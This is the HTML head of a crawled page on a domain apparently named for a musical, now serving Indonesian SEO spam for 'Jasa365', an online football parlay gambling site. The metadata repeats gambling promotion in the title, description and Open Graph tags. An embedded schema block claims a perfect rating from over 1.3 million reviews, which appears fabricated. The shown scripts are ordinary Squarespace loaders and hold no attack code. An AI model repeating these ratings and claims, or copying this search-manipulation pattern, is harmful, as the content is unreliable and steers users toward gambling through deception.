

--- FILE ---
content_type: text/html
request_url: https://hairthemusical.co.uk/
body_size: 18526
content:
<!doctype html>
<html xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- This is Squarespace. --><!-- seo-jasa365 -->
<base href="hairthemusical.co.uk">
<meta charset="utf-8"/>
<title>PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik</title>
<meta http-equiv="Accept-CH" content="Sec-CH-UA-Platform-Version, Sec-CH-UA-Model"/>
<link rel="icon" type="image/x-icon" media="(prefers-color-scheme: light)" href="https://hairthemusical.co.uk/images/icon-parlay.png?format=100w"/>
<link rel="icon" type="image/x-icon" media="(prefers-color-scheme: dark)" href="https://hairthemusical.co.uk/images/icon-parlay.png?format=100w"/>
<link rel="canonical" href="https://hairthemusical.co.uk/"/>
<link rel="amphtml" href="https://parlay-bola.jasa365.quest"/>
<meta property="og:site_name" content="judi bola"/>
<meta property="og:title" content="PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik"/>
<meta property="og:url" content="https://hairthemusical.co.uk/"/>
<meta property="og:type" content="product"/>
<meta property="og:description" content="Situs parlay bola Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua. "/>
<meta property="og:image" content="https://hairthemusical.co.uk/images/parlay-bola.png?format=1500w"/>
<meta property="og:image:width" content="640"/>
<meta property="og:image:height" content="360"/>
<meta property="product:price:amount" content="10.000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="product:availability" content="instock"/>
<meta itemprop="name" content="PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik"/>
<meta itemprop="url" content="https://hairthemusical.co.uk/"/>
<meta itemprop="description" content="Situs parlay bola Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua. "/>
<meta itemprop="thumbnailUrl" content="https://hairthemusical.co.uk/images/parlay-bola.png?format=1500w"/>
<link rel="image_src" href="https://hairthemusical.co.uk/images/parlay-bola.png?format=1500w"/>
<meta itemprop="image" content="https://hairthemusical.co.uk/images/parlay-bola.png?format=1500w"/>
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="twitter:title" content="PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik"/>
<meta name="twitter:image" content="https://hairthemusical.co.uk/images/parlay-bola.png?format=1500w"/>
<meta name="twitter:url" content="https://hairthemusical.co.uk/"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Situs parlay bola Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua. "/>
<meta name="description" content="Situs parlay bola Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua. "/>
<link rel="preconnect" href="https://images.squarespace-cdn.com">
<script type="e7412f6a3b385e067158076a-text/javascript" src="//use.typekit.net/ik/8bpfLueQfzWDw3ct8CkDeI1WaDUcVDBKdF0bQ-hj5Uqfe8wJXnX1IyvhF2jtFRZLFRZK52bh5AFqFcsqFQbXwQjo5A4KwQwte6MKfa4zjku1ScNXZWFnH6GJ8vIfIMMjgfMfH6GJKSIfIMMjgkMfqMYFRpeug6.js"></script>
<script type="e7412f6a3b385e067158076a-text/javascript">try{Typekit.load();}catch(e){}</script>
<script type="e7412f6a3b385e067158076a-text/javascript" crossorigin="anonymous" defer="defer" nomodule="nomodule" src="//assets.squarespace.com/@sqs/polyfiller/1.6/legacy.js"></script>
<script type="e7412f6a3b385e067158076a-text/javascript" crossorigin="anonymous" defer="defer" src="//assets.squarespace.com/@sqs/polyfiller/1.6/modern.js"></script>
<script type="e7412f6a3b385e067158076a-text/javascript">SQUARESPACE_ROLLUPS = {};</script>
<script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-13e8b09ce6bb27d26cf6-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_runtime');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-13e8b09ce6bb27d26cf6-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-dfbb72c875564c27a00c-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_moment_js_vendor');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-dfbb72c875564c27a00c-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-15305921bb94c505cd92-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-cldr_resource_pack');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-15305921bb94c505cd92-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-0f51b06fac4ba1f7c845-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors_stable');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-0f51b06fac4ba1f7c845-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-bce52419eaea809626c3-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-vendors-bce52419eaea809626c3-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-dad6a9f6f9a13ab1f6df-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-dad6a9f6f9a13ab1f6df-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/commerce-ecc740a007a473873307-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/commerce-ecc740a007a473873307-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/commerce-69c9d442394ad622f3da-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
<link rel="stylesheet" type="text/css" href="//assets.squarespace.com/universal/styles-compressed/commerce-69c9d442394ad622f3da-min.en-US.css"><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/user-account-core-ed31c969f774f9ac8a92-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-user_account_core');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/user-account-core-ed31c969f774f9ac8a92-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/user-account-core-e84acd73aa5ee3fcd4ad-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-user_account_core');</script>
<link rel="stylesheet" type="text/css" href="//assets.squarespace.com/universal/styles-compressed/user-account-core-e84acd73aa5ee3fcd4ad-min.en-US.css"><script type="e7412f6a3b385e067158076a-text/javascript">(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/performance-b05b9f2763f2344b3c5b-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-performance');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/performance-b05b9f2763f2344b3c5b-min.en-US.js" defer type="e7412f6a3b385e067158076a-text/javascript"></script><script data-name="static-context" type="e7412f6a3b385e067158076a-text/javascript">Static = window.Static || {}; Static.SQUARESPACE_CONTEXT = {"betaFeatureFlags":["fluid_engine","enable_css_variable_tweaks","background_art_onboarding","new_stacked_index","collection_typename_switching","commerce_site_visitor_metrics","commerce_subscription_renewal_notifications","nested_categories_migration_enabled","hide_header_footer_beta","marketing_landing_page","fluid_engine_clean_up_grid_contextual_change","hideable_header_footer_for_courses","scripts_defer","campaigns_new_image_layout_picker","campaigns_global_uc_ab","toggle_preview_new_shortcut","donations_refresh","emit_donation_events_to_census","pages_panel_v3_search_bar","unify_edit_mode_p2","commerce_paywall_renewal_notifications","hideable_header_footer_for_videos","campaigns_import_discounts","campaigns_discount_section_in_automations","themes","accounting_orders_sync","donations_refresh_in_circle_labs","crm_product_contacts_use_mfe","visitor_react_forms","rewrite_transactional_email_from_address","hideable_header_footer","commerce_order_status_access","nested_categories","campaigns_discount_section_in_blasts","crm_redesign_phase_1","commerce_clearpay","member_areas_feature","supports_versioned_template_assets","gdpr_cookie_banner","blueprint_content_replacement","override_block_styles","campaigns_thumbnail_layout","send_local_pickup_ready_email","hideable_header_footer_for_memberareas","customer_account_creation_recaptcha","is_feature_gate_refresh_enabled","customer_accounts_email_verification","i18n_beta_website_locales"],"videoAssetsFeatureFlags":["mux-data-video-collection","mux-data-course-collection"],"facebookAppId":"314192535267336","facebookApiVersion":"v6.0","rollups":{"squarespace-announcement-bar":{"js":"//assets.squarespace.com/universal/scripts-compressed/announcement-bar-fab71c7c4c627de56577-min.en-US.js"},"squarespace-audio-player":{"css":"//assets.squarespace.com/universal/styles-compressed/audio-player-9fb16b1675c0ff315dae-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/audio-player-89414b592027e41ec220-min.en-US.js"},"squarespace-blog-collection-list":{"css":"//assets.squarespace.com/universal/styles-compressed/blog-collection-list-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/blog-collection-list-f179daf3c110a4b83377-min.en-US.js"},"squarespace-calendar-block-renderer":{"css":"//assets.squarespace.com/universal/styles-compressed/calendar-block-renderer-03de0efcd076c4eb4f36-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/calendar-block-renderer-cb42ad4c2047a9c56e4a-min.en-US.js"},"squarespace-chartjs-helpers":{"css":"//assets.squarespace.com/universal/styles-compressed/chartjs-helpers-e1c09c17d776634c0edc-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/chartjs-helpers-53e17546a459d9937061-min.en-US.js"},"squarespace-comments":{"css":"//assets.squarespace.com/universal/styles-compressed/comments-9ee267dbd3a3641ebd08-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/comments-87027aaece840762a1be-min.en-US.js"},"squarespace-custom-css-popup":{"css":"//assets.squarespace.com/universal/styles-compressed/custom-css-popup-902129faa30195b0f6ef-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/custom-css-popup-5fff58d378da368f6316-min.en-US.js"},"squarespace-dialog":{"css":"//assets.squarespace.com/universal/styles-compressed/dialog-a8eb202e14df18d3163b-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/dialog-895125ee67c03c456c4c-min.en-US.js"},"squarespace-events-collection":{"css":"//assets.squarespace.com/universal/styles-compressed/events-collection-03de0efcd076c4eb4f36-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/events-collection-b1d36824311e1160f7b3-min.en-US.js"},"squarespace-form-rendering-utils":{"js":"//assets.squarespace.com/universal/scripts-compressed/form-rendering-utils-ae7dc04b555c9edb2ad0-min.en-US.js"},"squarespace-forms":{"css":"//assets.squarespace.com/universal/styles-compressed/forms-8d93ba2c12ff0765b64c-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/forms-76e93cc1495bd786bdb3-min.en-US.js"},"squarespace-gallery-collection-list":{"css":"//assets.squarespace.com/universal/styles-compressed/gallery-collection-list-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/gallery-collection-list-98da2f72755541dab245-min.en-US.js"},"squarespace-image-zoom":{"css":"//assets.squarespace.com/universal/styles-compressed/image-zoom-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/image-zoom-80da18540c2c91f06baf-min.en-US.js"},"squarespace-pinterest":{"css":"//assets.squarespace.com/universal/styles-compressed/pinterest-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/pinterest-2928d4eb2ce576dd02dc-min.en-US.js"},"squarespace-popup-overlay":{"css":"//assets.squarespace.com/universal/styles-compressed/popup-overlay-b2bf7df4402e207cd72c-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/popup-overlay-d68f17171b5f310e1869-min.en-US.js"},"squarespace-product-quick-view":{"css":"//assets.squarespace.com/universal/styles-compressed/product-quick-view-840c62d546c429277c2c-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/product-quick-view-65a37340606239f02b99-min.en-US.js"},"squarespace-products-collection-item-v2":{"css":"//assets.squarespace.com/universal/styles-compressed/products-collection-item-v2-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/products-collection-item-v2-d76e0cec0cbd95d2fdfd-min.en-US.js"},"squarespace-products-collection-list-v2":{"css":"//assets.squarespace.com/universal/styles-compressed/products-collection-list-v2-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/products-collection-list-v2-be13450cfd6ff4aa937e-min.en-US.js"},"squarespace-search-page":{"css":"//assets.squarespace.com/universal/styles-compressed/search-page-dcc0462e30efbd6dc562-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/search-page-165312a8ac0a01b0faef-min.en-US.js"},"squarespace-search-preview":{"js":"//assets.squarespace.com/universal/scripts-compressed/search-preview-8611b2765940cad5278d-min.en-US.js"},"squarespace-simple-liking":{"css":"//assets.squarespace.com/universal/styles-compressed/simple-liking-a9eb87c1b73b199ce387-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/simple-liking-6dd5b35d09ac86e1160f-min.en-US.js"},"squarespace-social-buttons":{"css":"//assets.squarespace.com/universal/styles-compressed/social-buttons-98ee3a678d356d849b76-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/social-buttons-f131112a8bdcac695e5f-min.en-US.js"},"squarespace-tourdates":{"css":"//assets.squarespace.com/universal/styles-compressed/tourdates-0106e2d3707028a62a85-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/tourdates-f2f6ecc446a67197a3e6-min.en-US.js"},"squarespace-website-overlays-manager":{"css":"//assets.squarespace.com/universal/styles-compressed/website-overlays-manager-6dfb472f441e39d78b13-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/website-overlays-manager-e027bdc23702cd29d822-min.en-US.js"}},"pageType":50,"website":{"id":"66b8469cd6dd5441699bb138","identifier":"seo-miracle-voker","websiteType":1,"contentModifiedOn":1723358256290,"cloneable":false,"hasBeenCloneable":false,"siteStatus":{},"language":"en-US","timeZone":"Asia/Phnom_Penh","machineTimeZoneOffset":25200000,"timeZoneOffset":25200000,"timeZoneAbbr":"ICT","siteTitle":"parlay bola","fullSiteTitle":"PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik","siteDescription":"","location":{},"logoImageId":"66b8596824f1a659c54ba99b","shareButtonOptions":{"1":true,"4":true,"8":true,"2":true,"6":true,"7":true,"3":true},"logoImageUrl":"https://hairthemusical.co.uk/images/logo-bola.png","authenticUrl":"https://seo-miracle-voker.squarespace.com","internalUrl":"https://seo-miracle-voker.squarespace.com","baseUrl":"https://seo-miracle-voker.squarespace.com","sslSetting":3,"isHstsEnabled":true,"socialAccounts":[{"serviceId":64,"addedOn":1723352732799,"profileUrl":"https://www.instagram.com/squarespace/","iconEnabled":true,"serviceName":"instagram-unauth"},{"serviceId":85,"addedOn":1723352732802,"profileUrl":"https://x.com/squarespace","iconEnabled":true,"serviceName":"x-formerly-twitter-unauth"},{"serviceId":60,"addedOn":1723352732806,"profileUrl":"https://www.facebook.com/squarespace/","iconEnabled":true,"serviceName":"facebook-unauth"}],"typekitId":"","statsMigrated":false,"imageMetadataProcessingEnabled":false,"captchaSettings":{"enabledForDonations":false},"showOwnerLogin":false},"websiteSettings":{"id":"66b8469cd6dd5441699bb13b","websiteId":"66b8469cd6dd5441699bb138","subjects":[],"country":"KH","state":"12","simpleLikingEnabled":true,"mobileInfoBarSettings":{"isContactEmailEnabled":false,"isContactPhoneNumberEnabled":false,"isLocationEnabled":false,"isBusinessHoursEnabled":false},"announcementBarSettings":{},"commentLikesAllowed":true,"commentAnonAllowed":true,"commentThreaded":true,"commentApprovalRequired":false,"commentAvatarsOn":true,"commentSortType":2,"commentFlagThreshold":0,"commentFlagsAllowed":true,"commentEnableByDefault":true,"commentDisableAfterDaysDefault":0,"disqusShortname":"","commentsEnabled":false,"businessHours":{},"storeSettings":{"returnPolicy":null,"termsOfService":null,"privacyPolicy":null,"expressCheckout":false,"continueShoppingLinkUrl":"/","useLightCart":false,"showNoteField":false,"shippingCountryDefaultValue":"US","billToShippingDefaultValue":false,"showShippingPhoneNumber":true,"isShippingPhoneRequired":false,"showBillingPhoneNumber":true,"isBillingPhoneRequired":false,"currenciesSupported":["IDR","CAD","GBP","AUD","EUR","CHF","NOK","SEK","DKK","NZD","SGD","MXN","HKD","CZK","ILS","MYR","RUB","PHP","PLN","THB","BRL","ARS","COP","IDR","INR","JPY","ZAR"],"defaultCurrency":"IDR","selectedCurrency":"IDR","measurementStandard":1,"showCustomCheckoutForm":false,"checkoutPageMarketingOptInEnabled":true,"enableMailingListOptInByDefault":false,"sameAsRetailLocation":false,"merchandisingSettings":{"scarcityEnabledOnProductItems":false,"scarcityEnabledOnProductBlocks":false,"scarcityMessageType":"DEFAULT_SCARCITY_MESSAGE","scarcityThreshold":10,"multipleQuantityAllowedForServices":true,"restockNotificationsEnabled":false,"restockNotificationsMailingListSignUpEnabled":false,"relatedProductsEnabled":false,"relatedProductsOrdering":"random","soldOutVariantsDropdownDisabled":false,"productComposerOptedIn":false,"productComposerABTestOptedOut":false,"productReviewsEnabled":false},"minimumOrderSubtotalEnabled":false,"minimumOrderSubtotal":{"currency":"IDR","value":"0.00"},"isLive":false,"multipleQuantityAllowedForServices":true},"useEscapeKeyToLogin":false,"ssBadgeType":1,"ssBadgePosition":4,"ssBadgeVisibility":1,"ssBadgeDevices":1,"pinterestOverlayOptions":{"mode":"disabled"},"ampEnabled":false,"userAccountsSettings":{"loginAllowed":true,"signupAllowed":true}},"cookieSettings":{"isCookieBannerEnabled":false,"isRestrictiveCookiePolicyEnabled":false,"isRestrictiveCookiePolicyAbsolute":false,"cookieBannerText":"","cookieBannerTheme":"","cookieBannerVariant":"","cookieBannerPosition":"","cookieBannerCtaVariant":"","cookieBannerCtaText":"","cookieBannerAcceptType":"OPT_IN","cookieBannerOptOutCtaText":"","cookieBannerHasOptOut":false,"cookieBannerHasManageCookies":true,"cookieBannerManageCookiesLabel":"","cookieBannerSavedPreferencesText":"","cookieBannerSavedPreferencesLayout":"PILL"},"websiteCloneable":false,"collection":{"title":"Store","id":"66b846e750cdcb1b91c4a85f","fullUrl":"https://hairthemusical.co.uk/","type":13,"permissionType":1},"item":{"title":"PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik","id":"66b846efc9ceb6413cc18071","fullUrl":"https://hairthemusical.co.uk/","publicCommentCount":0,"commentState":1,"recordType":11},"subscribed":false,"appDomain":"squarespace.com","templateTweakable":true,"tweakJSON":{"form-use-theme-colors":"true","header-logo-height":"86px","header-mobile-logo-max-height":"30px","header-vert-padding":"2vw","header-width":"Inset","maxPageWidth":"1400px","pagePadding":"4vw","tweak-blog-alternating-side-by-side-image-aspect-ratio":"1:1 Square","tweak-blog-alternating-side-by-side-image-spacing":"6%","tweak-blog-alternating-side-by-side-meta-spacing":"20px","tweak-blog-alternating-side-by-side-primary-meta":"Categories","tweak-blog-alternating-side-by-side-read-more-spacing":"20px","tweak-blog-alternating-side-by-side-secondary-meta":"Date","tweak-blog-basic-grid-columns":"3","tweak-blog-basic-grid-image-aspect-ratio":"3:2 Standard","tweak-blog-basic-grid-image-spacing":"35px","tweak-blog-basic-grid-meta-spacing":"25px","tweak-blog-basic-grid-primary-meta":"Categories","tweak-blog-basic-grid-read-more-spacing":"20px","tweak-blog-basic-grid-secondary-meta":"Date","tweak-blog-item-custom-width":"50","tweak-blog-item-show-author-profile":"false","tweak-blog-item-width":"Medium","tweak-blog-masonry-columns":"2","tweak-blog-masonry-horizontal-spacing":"30px","tweak-blog-masonry-image-spacing":"20px","tweak-blog-masonry-meta-spacing":"20px","tweak-blog-masonry-primary-meta":"Categories","tweak-blog-masonry-read-more-spacing":"20px","tweak-blog-masonry-secondary-meta":"Date","tweak-blog-masonry-vertical-spacing":"30px","tweak-blog-side-by-side-image-aspect-ratio":"1:1 Square","tweak-blog-side-by-side-image-spacing":"6%","tweak-blog-side-by-side-meta-spacing":"20px","tweak-blog-side-by-side-primary-meta":"Categories","tweak-blog-side-by-side-read-more-spacing":"20px","tweak-blog-side-by-side-secondary-meta":"Date","tweak-blog-single-column-image-spacing":"50px","tweak-blog-single-column-meta-spacing":"30px","tweak-blog-single-column-primary-meta":"Categories","tweak-blog-single-column-read-more-spacing":"15px","tweak-blog-single-column-secondary-meta":"Date","tweak-events-stacked-show-thumbnails":"true","tweak-events-stacked-thumbnail-size":"3:2 Standard","tweak-fixed-header":"false","tweak-fixed-header-style":"Basic","tweak-global-animations-animation-curve":"ease","tweak-global-animations-animation-delay":"0.1s","tweak-global-animations-animation-duration":"0.1s","tweak-global-animations-animation-style":"fade","tweak-global-animations-animation-type":"none","tweak-global-animations-complexity-level":"detailed","tweak-global-animations-enabled":"false","tweak-portfolio-grid-basic-custom-height":"50","tweak-portfolio-grid-overlay-custom-height":"50","tweak-portfolio-hover-follow-acceleration":"10%","tweak-portfolio-hover-follow-animation-duration":"Fast","tweak-portfolio-hover-follow-animation-type":"Fade","tweak-portfolio-hover-follow-delimiter":"Bullet","tweak-portfolio-hover-follow-front":"false","tweak-portfolio-hover-follow-layout":"Inline","tweak-portfolio-hover-follow-size":"50","tweak-portfolio-hover-follow-text-spacing-x":"1.5","tweak-portfolio-hover-follow-text-spacing-y":"1.5","tweak-portfolio-hover-static-animation-duration":"Fast","tweak-portfolio-hover-static-animation-type":"Fade","tweak-portfolio-hover-static-delimiter":"Hyphen","tweak-portfolio-hover-static-front":"true","tweak-portfolio-hover-static-layout":"Inline","tweak-portfolio-hover-static-size":"50","tweak-portfolio-hover-static-text-spacing-x":"1.5","tweak-portfolio-hover-static-text-spacing-y":"1.5","tweak-portfolio-index-background-animation-duration":"Medium","tweak-portfolio-index-background-animation-type":"Fade","tweak-portfolio-index-background-custom-height":"50","tweak-portfolio-index-background-delimiter":"None","tweak-portfolio-index-background-height":"Large","tweak-portfolio-index-background-horizontal-alignment":"Center","tweak-portfolio-index-background-link-format":"Stacked","tweak-portfolio-index-background-persist":"false","tweak-portfolio-index-background-vertical-alignment":"Middle","tweak-portfolio-index-background-width":"Full","tweak-product-basic-item-click-action":"None","tweak-product-basic-item-gallery-aspect-ratio":"3:4 Three-Four (Vertical)","tweak-product-basic-item-gallery-design":"Slideshow","tweak-product-basic-item-gallery-width":"50%","tweak-product-basic-item-hover-action":"None","tweak-product-basic-item-image-spacing":"2vw","tweak-product-basic-item-image-zoom-factor":"2","tweak-product-basic-item-product-variant-display":"Dropdown","tweak-product-basic-item-thumbnail-placement":"Side","tweak-product-basic-item-variant-picker-layout":"Dropdowns","tweak-products-add-to-cart-button":"false","tweak-products-columns":"2","tweak-products-gutter-column":"2vw","tweak-products-gutter-row":"5vw","tweak-products-header-text-alignment":"Middle","tweak-products-image-aspect-ratio":"1:1 Square","tweak-products-image-text-spacing":"1.5vw","tweak-products-mobile-columns":"1","tweak-products-text-alignment":"Left","tweak-products-width":"Full","tweak-transparent-header":"false"},"templateId":"5c5a519771c10ba3470d8101","templateVersion":"7.1","pageFeatures":[1,2,4],"gmRenderKey":"QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4","templateScriptsRootUrl":"https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/","impersonatedSession":false,"demoCollections":[{"collectionId":"6581fd2e9a7c875e912e097f","deleted":true},{"collectionId":"6581fd2f9a7c875e912e0b3f","deleted":true},{"collectionId":"6581fd2f9a7c875e912e0b9d","deleted":false},{"collectionId":"6581fd2f9a7c875e912e0c06","deleted":true},{"collectionId":"6581fd2f9a7c875e912e0c17","deleted":true},{"collectionId":"6583607550ab220f893cb072","deleted":true},{"collectionId":"6584646636a22e1f5b865b5f","deleted":true}],"tzData":{"zones":[[420,null,"+07",null]],"rules":{}},"product":{"variantAttributeNames":[],"variants":[{"id":"25918465-5b25-4577-b529-34b9637b2c37","sku":"SQ1730451","price":{"currencyCode":"IDR","value":0,"decimalValue":"0.00","fractionalDigits":2},"salePrice":{"currencyCode":"IDR","value":0,"decimalValue":"0.00","fractionalDigits":2},"onSale":false,"stock":{"unlimited":true},"attributes":{},"shippingWeight":{"value":0.0,"unit":"POUND"},"shippingSize":{"unit":"INCH","width":0.0,"height":0.0,"len":0.0}}],"subscribable":false,"fulfilledExternally":false,"productType":1},"showAnnouncementBar":false,"recaptchaEnterpriseContext":{"recaptchaEnterpriseSiteKey":"6LdDFQwjAAAAAPigEvvPgEVbb7QBm-TkVJdDTlAv"},"i18nContext":{"timeZoneData":{"id":"Asia/Bangkok","name":"Indochina Time"}},"env":"PRODUCTION"};</script><script type="application/ld+json">{"url":"https://seo-miracle-voker.squarespace.com","name":"judi bola","description":"Situs parlay bola Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua. ","image":"https://hairthemusical.co.uk/images/logo-bola.png","@context":"http://schema.org","@type":"WebSite"}</script><script type="application/ld+json">{"address":"","image":"//hairthemusical.co.uk/images/logo-bola.png","openingHours":"","@context":"http://schema.org","@type":"LocalBusiness"}</script><script type="application/ld+json">{"name":"PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik","image":"//hairthemusical.co.uk/images/parlay-bola.png?format=1500w","description":"Situs parlay bola Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua. ","brand":"judi bola","offers":{"price":0.00,"priceCurrency":"IDR","url":"https://hairthemusical.co.uk/","availability":"InStock","sku":"SQ1730451","@context":"http://schema.org","@type":"Offer"},"@context":"http://schema.org","@type":"Product"}</script><link rel="stylesheet" type="text/css" href="https://static1.squarespace.com/static/versioned-site-css/66b8469cd6dd5441699bb138/4/5c5a519771c10ba3470d8101/66b8469cd6dd5441699bb140/1551/site.css"/><script type="e7412f6a3b385e067158076a-text/javascript">Static.COOKIE_BANNER_CAPABLE = true;</script>
<!-- End of Squarespace Headers -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "SoftwareApplication",
    "name": "Parlay Bola",
    "operatingSystem": "ANDROID",
    "applicationCategory": "GameApplication",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "ratingCount": "1365168"
    },
    "offers": {
      "@type": "Offer",
      "price": "10.000",
      "priceCurrency": "IDR"
    }
  }
    </script>
    
      <link rel="stylesheet" type="text/css" href="https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/versioned-assets/1722632295808-EC46FDD7XUWRGN7BOAK2/static.css">
    
</head>

  <body id="item-66b846efc9ceb6413cc18071" class="
